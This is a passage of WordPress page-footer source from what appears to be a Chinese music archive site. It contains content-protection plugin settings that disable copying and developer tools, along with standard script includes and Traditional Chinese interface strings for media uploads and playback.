style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003EContent Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EThe content of this website cannot be copied!\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E","developer-tools/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003EContent Copy Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EBecause of the copyrights associated with the content, the developer tools is not allowed.\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E"},"ajax-url":"https://chinesemusicarchive.com/wp-admin/admin-ajax.php","nonce":"cc68f46583"};
var ViewSourceL10n = {"options":{"view-source":"enable","view-source/type":"hotkeys","view-source/message/title":"Source Code Protected","view-source/message/text":"\u00a9 Copyright (C) 2022 %SITENAME% - All Rights Reserved\n\nThe %SITELINK% site may not be copied or duplicated in whole or part by any means\nwithout express prior agreement in writing.\n\nSome photographs or documents contained on the site may be the copyrighted property of others;\nAcknowledgement of those copyrights is hereby given. All such material is used with the permission of the owner.","view-source/alert-popup":"disable","view-source/alert-popup/template":"template-1","view-source/alert-popup/title":"Source Code Protected!","view-source/alert-popup/text":"Because of the copyrights associated with the content, viewing source code is not allowed.","view-source/alert-popup/color":"","view-source/alert-popup/icon":"","view-source/audio-alert":"disable","view-source/audio-alert/sound":"beep-warning.mp3","view-source/audio-alert/volume":"50","view-source/filters":[{"type":"include","in":"global","user-role":{"administrator":"","editor":"","author":"","contributor":"","subscriber":"","um_custom_role_5":"","um_custom_role_6":"","um_custom_role_8":"","pending_user":"","suspended":"","translator":""},"user":"","category":"","taxonomies":{"category":"","post_tag":"","post_format":"","aiovg_categories":"","aiovg_tags":""},"post":"","post-type":{"post":"","page":"","attachment":"","e-landing-page":"","elementor_library":"","aiovg_videos":"","wpr_templates":"","elementor-hf":"","wpr_mega_menu":""},"url":""}]},"disabled-shortcuts":["ctrl_u","cmd_option_u"],"available-pro":""};
var DevToolsL10n = {"options":{"developer-tools":"enable","developer-tools/type":"hotkeys","developer-tools/redirect/page":"","developer-tools/filters":[{"type":"include","in":"global","user-role":{"administrator":"","editor":"","author":"","contributor":"","subscriber":"","um_custom_role_5":"","um_custom_role_6":"","um_custom_role_8":"","pending_user":"","suspended":"","translator":""},"user":"","category":"","taxonomies":{"category":"","post_tag":"","post_format":"","aiovg_categories":"","aiovg_tags":""},"post":"","post-type":{"post":"","page":"","attachment":"","e-landing-page":"","elementor_library":"","aiovg_videos":"","wpr_templates":"","elementor-hf":"","wpr_mega_menu":""},"url":""}],"developer-tools/alert-popup":"disable","developer-tools/alert-popup/template":"template-1","developer-tools/alert-popup/title":"Content Copy Protected!","developer-tools/alert-popup/text":"Because of the copyrights associated with the content, the developer tools is not allowed.","developer-tools/alert-popup/color":"","developer-tools/alert-popup/icon":"","developer-tools/audio-alert":"","developer-tools/audio-alert/sound":"","developer-tools/audio-alert/volume":"0"},"disabled-shortcuts":["{","ctrl_{","ctrl_shift_c","ctrl_shift_i","ctrl_shift_j","cmd_shift_4","cmd_shift_3","cmd_alt_i","cmd_alt_u","cmd_shift_c","cmd_ctrl_shift_3","cmd_shift_4_space","cmd_option_i","cmd_option_j","cmd_option_c"],"available-pro":""};
//# sourceURL=wpshield-content-protector-components-js-js-extra
</script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/wpshield-content-protector/dist/app.min.js?ver=1.1.0" id="wpshield-content-protector-components-js-js"></script>
<script src="https://chinesemusicarchive.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.4" id="hello-theme-frontend-js"></script>
<script src="https://chinesemusicarchive.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src="https://chinesemusicarchive.com/wp-includes/js/shortcode.min.js?ver=6.9" id="shortcode-js"></script>
<script src="https://chinesemusicarchive.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://chinesemusicarchive.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script src="https://chinesemusicarchive.com/wp-includes/js/wp-backbone.min.js?ver=6.9" id="wp-backbone-js"></script>
<script id="media-models-js-extra">
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"/wp-admin/admin-ajax.php","post":{"id":0}}};
//# sourceURL=media-models-js-extra
</script>
<script src="https://chinesemusicarchive.com/wp-includes/js/media-models.min.js?ver=6.9" id="media-models-js"></script>
<script id="wp-plupload-js-extra">
var pluploadL10n = {"queue_limit_exceeded":"\u5617\u8a66\u6392\u5165\u4f47\u5217\u7684\u6a94\u6848\u8d85\u904e\u4e0a\u9650\u3002","file_exceeds_size_limit":"%s \u5df2\u8d85\u904e\u9019\u500b\u7db2\u7ad9\u7684\u6a94\u6848\u4e0a\u50b3\u5927\u5c0f\u9650\u5236\u3002","zero_byte_file":"\u6a94\u6848\u5167\u5bb9\u70ba\u7a7a\u3002\u8acb\u4e0a\u50b3\u5176\u4ed6\u6a94\u6848\u3002","invalid_filetype":"\u7db2\u9801\u4f3a\u670d\u5668\u7121\u6cd5\u8655\u7406\u9019\u500b\u6a94\u6848\u3002","not_an_image":"\u9019\u500b\u6a94\u6848\u4e0d\u662f\u5716\u7247\u3002\u8acb\u4e0a\u50b3\u5176\u4ed6\u6a94\u6848\u3002","image_memory_exceeded":"\u5df2\u8d85\u904e\u53ef\u7528\u8a18\u61b6\u9ad4\u6578\u91cf\u3002\u8acb\u6539\u70ba\u4e0a\u50b3\u5176\u4ed6\u8f03\u5c0f\u7684\u6a94\u6848\u3002","image_dimensions_exceeded":"\u9019\u5f35\u5716\u7247\u5df2\u8d85\u904e\u5716\u7247\u5c3a\u5bf8\u9650\u5236\u3002\u8acb\u6539\u70ba\u4e0a\u50b3\u5176\u4ed6\u6a94\u6848\u3002","default_error":"\u4e0a\u50b3\u6642\u767c\u751f\u932f\u8aa4\u3002\u8acb\u7a0d\u5f8c\u518d\u8a66\u3002","missing_upload_url":"\u7d44\u614b\u767c\u751f\u932f\u8aa4\uff0c\u8acb\u806f\u7d61\u4f3a\u670d\u5668\u7ba1\u7406\u54e1\u3002","upload_limit_exceeded":"\u76ee\u524d\u53ea\u80fd\u4e0a\u50b3 1 \u500b\u6a94\u6848\u3002","http_error":"\u4f3a\u670d\u5668\u50b3\u56de\u672a\u9810\u671f\u7684\u56de\u61c9\u3002\u6a94\u6848\u53ef\u80fd\u5df2\u5b8c\u6210\u4e0a\u50b3\uff0c\u8acb\u67e5\u770b\u5a92\u9ad4\u5eab\u6216\u91cd\u65b0\u8f09\u5165\u9801\u9762\u3002","http_error_image":"\u4f3a\u670d\u5668\u7121\u6cd5\u8655\u7406\u5716\u7247\u3002\u5982\u679c\u4f3a\u670d\u5668\u5fd9\u788c\u6216\u6c92\u6709\u8db3\u5920\u7684\u8cc7\u6e90\u5b8c\u6210\u5de5\u4f5c\uff0c\u4fbf\u6703\u767c\u751f\u9019\u7a2e\u72c0\u6cc1\uff0c\u4e0a\u50b3\u8f03\u5c0f\u7684\u5716\u7247\u53ef\u80fd\u6703\u6709\u6240\u5e6b\u52a9\u3002\u5efa\u8b70\u6700\u5927\u5c3a\u5bf8\u70ba 2560 \u50cf\u7d20\u3002","upload_failed":"\u4e0a\u50b3\u6642\u767c\u751f\u932f\u8aa4\u3002","big_upload_failed":"\u8acb\u5617\u8a66\u4f7f\u7528%1$s\u700f\u89bd\u5668\u4e0a\u50b3\u4ecb\u9762%2$s\u4e0a\u50b3\u6a94\u6848\u3002","big_upload_queued":"\u4f7f\u7528\u76ee\u524d\u7684\u700f\u89bd\u5668\u4e0a\u50b3\u6a94\u6848\u6642\uff0c%s \u5df2\u8d85\u904e\u591a\u6a94\u4e0a\u50b3\u4ecb\u9762\u7684\u6a94\u6848\u4e0a\u50b3\u5927\u5c0f\u9650\u5236\u3002","io_error":"IO \u932f\u8aa4\u3002","security_error":"\u5b89\u5168\u6027\u932f\u8aa4\u3002","file_cancelled":"\u6a94\u6848\u5df2\u53d6\u6d88\u3002","upload_stopped":"\u4e0a\u50b3\u5df2\u505c\u6b62\u3002","dismiss":"\u95dc\u9589","crunching":"\u6b63\u5728\u8655\u7406...","deleted":"\u5df2\u79fb\u81f3\u56de\u6536\u6876\u3002","error_uploading":"\u4e0a\u50b3 %s \u6642\u767c\u751f\u932f\u8aa4\u3002","unsupported_image":"\u9019\u5f35\u5716\u7247\u7121\u6cd5\u5728\u700f\u89bd\u5668\u4e2d\u986f\u793a\u3002\u70ba\u7372\u5f97\u6700\u4f73\u7d50\u679c\uff0c\u8acb\u5728\u4e0a\u50b3\u524d\u5c07\u5b83\u8f49\u63db\u70ba JPEG \u683c\u5f0f\u3002","noneditable_image":"\u7db2\u9801\u4f3a\u670d\u5668\u7121\u6cd5\u70ba\u9019\u5f35\u5716\u7247\u7522\u751f\u56de\u61c9\u5f0f\u5716\u7247\u3002\u4e0a\u50b3\u524d\u8acb\u5c07\u5b83\u8f49\u63db\u70ba JEPG \u6216 PNG\u3002","file_url_copied":"\u6a94\u6848\u7db2\u5740\u5df2\u8907\u88fd\u81f3\u526a\u8cbc\u7c3f\u3002"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"/wp-admin/async-upload.php","filters":{"max_file_size":"52428800b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,heif,heics,heifs,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,x-wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages,srt,m3u8,mpd,svg"}]},"avif_upload_error":true,"heic_upload_error":true,"multipart_params":{"action":"upload-attachment","_wpnonce":"c035393435"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
//# sourceURL=wp-plupload-js-extra
</script>
<script src="https://chinesemusicarchive.com/wp-includes/js/plupload/wp-plupload.min.js?ver=6.9" id="wp-plupload-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"zh","strings":{"mejs.download-file":"\u4e0b\u8f09\u6a94\u6848","mejs.install-flash":"\u76ee\u524d\u4f7f\u7528\u7684\u700f\u89bd\u5668\u5c1a\u672a\u555f\u7528\u6216\u5b89\u88dd Flash Player\u3002\u8acb\u70ba\u700f\u89bd\u5668\u555f\u7528 Flash Player \u6216\u5f9e https://get.adobe.com/flashplayer/ \u4e0b\u8f09\u6700\u65b0\u7248\u672c\u3002","mejs.fullscreen":"\u5168\u87a2\u5e55","mejs.play":"\u64ad\u653e","mejs.pause":"\u66ab\u505c","mejs.time-slider":"\u6642\u9593\u6ed1\u687f","mejs.time-help-text":"\u4f7f\u7528\u5411\u5de6/\u5411\u53f3\u9375\u5012\u8f49/\u5feb\u8f49 1 \u79d2\uff0c\u5411\u4e0a/\u5411\u4e0b\u9375\u5012\u8f49/\u5feb\u8f49 10 \u79d2\u3002","mejs.live-broadcast":"\u76f4\u64ad","mejs.volume-help-text":"\u4f7f\u7528\u5411\u4e0a/\u5411\u4e0b\u9375\u4ee5\u63d0\u9ad8\u6216\u964d\u4f4e\u97f3\u91cf\u3002","mejs.unmute":"\u53d6\u6d88\u975c\u97f3","mejs.mute":"\u975c\u97f3","mejs.volume-slider":"\u97f3\u91cf\u6ed1\u687f","mejs.video-player":"\u8996\u8a0a\u64ad\u653e\u5668","mejs.audio-player":"\u97f3\u8a0a\u64ad\u653e\u5668","mejs.captions-subtitles":"\u7121\u969c\u7919\u5b57\u5e55/\u5c0d\u767d\u5b57\u5e55","mejs.captions-chapters":"\u7ae0\u7bc0","mejs.none":"\u7121","mejs.afrikaans":"\u5357\u975e\u8377\u862d\u6587","mejs.albanian":"\u963f\u723e\u5df4\u5c3c\u4e9e\u6587","mejs.arabic":"\u963f\u62c9\u4f2f\u6587","mejs.belarusian":"\u767d\u7f85\u65af\u6587","mejs.bulgarian":"\u4fdd\u52a0\u5229\u4e9e\u6587","mejs.catalan":"\u52a0\u6cf0\u7f85\u5c3c\u4e9e\u6587","mejs.chinese":"\u4e2d\u6587","mejs.chinese-simplified":"\u7c21\u9ad4\u4e2d\u6587","mejs.chinese-traditional":"\u7e41\u9ad4\u4e2d\u6587","mejs.croatian":"\u514b\u7f85\u57c3\u897f\u4e9e\u6587","mejs.czech":"\u6377\u514b\u6587","mejs.danish":"\u4e39\u9ea5\u6587","mejs.dutch":"\u8377\u862d\u6587","mejs.english":"\u82f1\u6587","mejs.estonian":"\u611b\u6c99\u5c3c\u4e9e\u6587","mejs.filipino":"\u83f2\u5f8b\u8cd3\u6587","mejs.finnish":"\u82ac\u862d\u6587","mejs.french":"\u6cd5\u6587","mejs.galician":"\u52a0\u91cc\u897f\u4e9e\u6587","mejs.german":"\u5fb7\u6587","mejs.greek":"\u5e0c\u81d8\u6587","mejs.haitian-creole":"\u6d77\u5730\u514b\u91cc\u5967\u6587","mejs.hebrew":"\u5e0c\u4f2f\u4f86\u6587","mejs.hindi":"\u5370\u5ea6\u6587","mejs.hungarian":"\u5308\u7259\u5229\u6587","mejs.icelandic":"\u51b0\u5cf6\u6587","mejs.indonesian":"\u5370\u5c3c\u6587","mejs.irish":"\u611b\u723e\u862d\u6587","mejs.italian":"\u7fa9\u5927\u5229\u6587","mejs.japanese":"\u65e5\u6587","mejs.korean":"\u97d3\u6587","mejs.latvian":"\u62c9\u812b\u7dad\u4e9e\u6587","mejs.lithuanian":"\u7acb\u9676\u5b9b\u6587","mejs.macedonian":"\u99ac\u5176\u9813\u6587","mejs.malay":"\u99ac\u4f86\u6587","mejs.maltese":"\u99ac\u723e\u4ed6\u6587","mejs.norwegian":"\u632a\u5a01\u6587","mejs.persian":"\u6ce2\u65af\u6587","mejs.polish":"\u6ce2\u862d\u6587","mejs.portuguese":"\u8461\u8404\u7259\u6587","mejs.romanian":"\u7f85\u99ac\u5c3c\u4e9e\u6587","mejs.russian":"\u4fc4\u6587","mejs.serbian":"\u585e\u723e\u7dad\u4e9e\u6587","mejs.slovak":"\u65af\u6d1b\u4f10\u514b\u6587","mejs.slovenian":"\u65af\u6d1b\u7dad\u5c3c\u4e9e\u6587","mejs.spanish":"\u897f\u73ed\u7259\u6587","mejs.swahili":"\u65af\u74e6\u5e0c\u91cc\u6587","mejs.swedish":"\u745e\u5178\u6587","mejs.tagalog":"\u5854\u52a0\u62c9\u65cf\u6587","mejs.thai":"\u6cf0\u6587","mejs.turkish":"\u571f\u8033\u5176\u6587","mejs.ukrainian":"\u70cf\u514b\u862d\u6587","mejs.vietnamese":"\u8d8a\u5357\u6587","mejs.welsh":"\u5a01\u723e\u65af\u6587","mejs.yiddish":"\u610f\u7b2c\u7dd2\u6587"}};
//# sourceURL=mediaelement-core-js-before
</script>
<script src="https://chinesemusicarchive.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://chinesemusicarchive.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
</script>
<script src="https://chinesemusicarchive.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https://chinesemusicarchive.com/zh/wp-json/","nonce":"39a9615f9a","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
</script>
<script src="https://chinesemusicarchive.com/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script src="https://chinesemusicarchive.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://chinesemusicarchive.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://chinesemusicarchive.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 01:03:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_TW"},"Notifications":["\u901a\u77e5"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
</script>
<script src="https://chinesemusicarchive.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script src="https://chinesemusicarchive.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script id="media-views-js-extra">
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"\u5a92\u9ad4","url":"\u7db2\u5740","addMedia":"\u65b0\u589e\u5a92\u9ad4","search":"\u641c\u5c0b","select":"\u9078\u53d6","cancel":"\u53d6\u6d88","update":"\u66f4\u65b0","replace":"\u66f4\u63db","remove":"\u79fb\u9664","back":"\u8fd4\u56de","selected":"%d \u500b\u9805\u76ee\u5df2\u9078\u53d6","dragInfo":"\u62d6\u653e\u4ee5\u91cd\u65b0\u6392\u5217\u5a92\u9ad4\u6a94\u6848\u3002","uploadFilesTitle":"\u4e0a\u50b3\u6a94\u6848","uploadImagesTitle":"\u4e0a\u50b3\u5716\u7247","mediaLibraryTitle":"\u5a92\u9ad4\u5eab","insertMediaTitle":"\u65b0\u589e\u5a92\u9ad4","createNewGallery":"\u5efa\u7acb\u5716\u5eab","createNewPlaylist":"\u5efa\u7acb\u97f3\u8a0a\u64ad\u653e\u6e05\u55ae","createNewVideoPlaylist":"\u5efa\u7acb\u8996\u8a0a\u64ad\u653e\u6e05\u55ae","returnToLibrary":"\u2190 \u524d\u5f80 [\u5a92\u9ad4\u5eab]","allMediaItems":"\u5168\u90e8\u5a92\u9ad4\u6a94\u6848","allDates":"\u5168\u90e8\u65e5\u671f","noItemsFound":"\u627e\u4e0d\u5230\u7b26\u5408\u689d\u4ef6\u7684\u9805\u76ee\u3002","insertIntoPost":"\u63d2\u5165\u81f3\u6587\u7ae0","unattached":"\u5c1a\u7121\u95dc\u806f\u5167\u5bb9","mine":"\u5c6c\u65bc\u76ee\u524d\u767b\u5165\u4f7f\u7528\u8005","trash":"\u56de\u6536\u6876","uploadedToThisPost":"\u5df2\u95dc\u806f\u81f3\u9019\u7bc7\u6587\u7ae0","warnDelete":"\u9019\u9805\u64cd\u4f5c\u6703\u5c07\u9019\u500b\u9805\u76ee\u5f9e\u9019\u500b\u7db2\u7ad9\u6c38\u4e45\u522a\u9664\u4e14\u7121\u6cd5\u5fa9\u539f\u3002\n\u9ede\u64ca [\u53d6\u6d88] \u4ee5\u505c\u6b62\u64cd\u4f5c\uff0c\u9ede\u64ca [\u78ba\u5b9a] \u4ee5\u9032\u884c\u522a\u9664\u3002\n\nNote: If you want to delete a shortcut file, the source file will NOT be deleted.\nIf you want to delete a non-shortcut file, all associated shortcuts are deleted, too.","warnBulkDelete":"\u9019\u9805\u64cd\u4f5c\u6703\u5c07\u9019\u4e9b\u9805\u76ee\u5f9e\u9019\u500b\u7db2\u7ad9\u6c38\u4e45\u522a\u9664\u4e14\u7121\u6cd5\u5fa9\u539f\u3002\n\u9ede\u64ca [\u53d6\u6d88] \u4ee5\u505c\u6b62\u64cd\u4f5c\uff0c\u9ede\u64ca [\u78ba\u5b9a] \u4ee5\u9032\u884c\u522a\u9664\u3002\n\nNote: If you want to delete a shortcut file, the source file will NOT be deleted.\nIf you want to delete a non-shortcut file, all associated shortcuts are deleted, too.","warnBulkTrash":"\u9019\u9805\u64cd\u4f5c\u6703\u522a\u9664\u9019\u4e9b\u9805\u76ee\u3002\n\u9ede\u64ca [\u53d6\u6d88] \u4ee5\u505c\u6b62\u64cd\u4f5c\uff0c\u9ede\u64ca [\u78ba\u5b9a] \u4ee5\u9032\u884c\u522a\u9664\u3002","bulkSelect":"\u6279\u6b21\u9078\u53d6","trashSelected":"\u79fb\u81f3\u56de\u6536\u6876","restoreSelected":"\u5f9e\u56de\u6536\u6876\u9084\u539f","deletePermanently":"\u6c38\u4e45\u522a\u9664","errorDeleting":"\u522a\u9664\u9644\u4ef6\u6642\u767c\u751f\u932f\u8aa4\u3002","apply":"\u5957\u7528","filterByDate":"\u4f9d\u65e5\u671f\u7be9\u9078","filterByType":"\u4f9d\u985e\u578b\u7be9\u9078","searchLabel":"\u641c\u5c0b\u5a92\u9ad4","searchMediaLabel":"\u641c\u5c0b\u5a92\u9ad4","searchMediaPlaceholder":"\u641c\u5c0b\u5a92\u9ad4\u9805\u76ee...","mediaFound":"\u5df2\u627e\u5230\u7684\u5a92\u9ad4\u9805\u76ee\u6578\u91cf: %d","noMedia":"\u627e\u4e0d\u5230\u7b26\u5408\u689d\u4ef6\u7684\u5a92\u9ad4\u9805\u76ee\u3002","noMediaTryNewSearch":"\u627e\u4e0d\u5230\u7b26\u5408\u689d\u4ef6\u7684\u5a92\u9ad4\u9805\u76ee\uff0c\u8acb\u6539\u7528\u5176\u4ed6\u689d\u4ef6\u9032\u884c\u641c\u5c0b\u3002","attachmentDetails":"\u9644\u4ef6\u8a73\u7d30\u8cc7\u6599","insertFromUrlTitle":"\u5f9e\u7db2\u5740\u63d2\u5165\u5a92\u9ad4","setFeaturedImageTitle":"\u7cbe\u9078\u5716\u7247","setFeaturedImage":"\u8a2d\u5b9a\u7cbe\u9078\u5716\u7247","createGalleryTitle":"\u5efa\u7acb\u5716\u5eab","editGalleryTitle":"\u7de8\u8f2f\u5716\u5eab","cancelGalleryTitle":"\u2190 \u53d6\u6d88\u5716\u5eab\u7de8\u8f2f","insertGallery":"\u63d2\u5165\u5716\u5eab","updateGallery":"\u66f4\u65b0\u5716\u5eab","addToGallery":"\u65b0\u589e\u81f3\u5716\u5eab","addToGalleryTitle":"\u65b0\u589e\u81f3\u5716\u5eab","reverseOrder":"\u53cd\u5411\u6392\u5e8f","imageDetailsTitle":"\u5716\u7247\u8a73\u7d30\u8cc7\u6599","imageReplaceTitle":"\u66f4\u63db\u5716\u7247","imageDetailsCancel":"\u53d6\u6d88\u7de8\u8f2f","editImage":"\u7de8\u8f2f\u5716\u7247","chooseImage":"\u9078\u53d6\u5716\u7247","selectAndCrop":"\u9078\u53d6\u4e26\u88c1\u526a","skipCropping":"\u7565\u904e\u88c1\u526a","cropImage":"\u88c1\u526a\u5716\u7247","cropYourImage":"\u88c1\u526a\u6307\u5b9a\u5716\u7247","cropping":"\u6b63\u5728\u88c1\u526a...","suggestedDimensions":"\u5efa\u8b70\u7684\u5716\u7247\u5c3a\u5bf8: %1$s x %2$s \u50cf\u7d20","cropError":"\u88c1\u526a\u5716\u7247\u6642\u767c\u751f\u932f\u8aa4\u3002","audioDetailsTitle":"\u97f3\u8a0a\u8a73\u7d30\u8cc7\u6599","audioReplaceTitle":"\u66f4\u63db\u97f3\u8a0a","audioAddSourceTitle":"\u65b0\u589e\u97f3\u8a0a\u4f86\u6e90","audioDetailsCancel":"\u53d6\u6d88\u7de8\u8f2f","videoDetailsTitle":"\u8996\u8a0a\u8a73\u7d30\u8cc7\u6599","videoReplaceTitle":"\u66f4\u63db\u8996\u8a0a","videoAddSourceTitle":"\u65b0\u589e\u8996\u8a0a\u4f86\u6e90","videoDetailsCancel":"\u53d6\u6d88\u7de8\u8f2f","videoSelectPosterImageTitle":"\u9078\u53d6\u5ba3\u50b3\u5716\u7247","videoAddTrackTitle":"\u65b0\u589e\u5c0d\u767d\u5b57\u5e55","playlistDragInfo":"\u62d6\u653e\u4ee5\u91cd\u65b0\u6392\u5217\u66f2\u76ee\u3002","createPlaylistTitle":"\u5efa\u7acb\u97f3\u8a0a\u64ad\u653e\u6e05\u55ae","editPlaylistTitle":"\u7de8\u8f2f\u97f3\u8a0a\u64ad\u653e\u6e05\u55ae","cancelPlaylistTitle":"\u2190 